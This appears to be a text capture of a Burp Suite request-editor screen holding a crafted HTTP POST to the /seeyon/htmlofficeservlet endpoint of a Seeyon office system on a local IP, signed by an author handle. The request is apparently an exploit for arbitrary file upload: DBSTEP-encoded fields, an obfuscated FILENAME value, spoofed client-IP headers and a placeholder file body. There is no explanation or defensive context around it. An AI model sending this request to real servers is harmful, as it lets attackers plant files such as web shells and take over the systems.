 Send
Cancel
<
>
Target: http://192.168.144.7:82
?
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
INSPECTOR
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host: 192.168.144.7:82
3 User-Agent: curl/7.73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: keep-alive
9 Cookie: JSESSIONID=1E3FF2D794AB03ABBC7DBDDDBC7AE906
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 10.17.22.181
12 X-Originating-IP: 10.17.22.181
13 X-Remote-IP: 10.17.22.181
14 X-Remote-Addr: 10.17.22.181
15 Cache-Control: max-age=0
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 453
18
19 DBSTEP V3.0     355             0               666
DBSTEP=OKMLlKlV
20 OPTION=S3WYOSWLBSGr
21 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
22 CREATEDATE=wUghPB3szB3Xwg66
23 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
24 originalFileId=wV66
25 originalCreateDate=wUghPB3szB3Xwg66
26 FILENAME=
qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
27 needReadFile=yRWZdAS6
28 originalCreateDate=wLSGP4oEzLKAz4=iz=66
29 1111111111111111111111111111111111
1
?
Search...
0 matches
?
1
0 matches
auther: Ske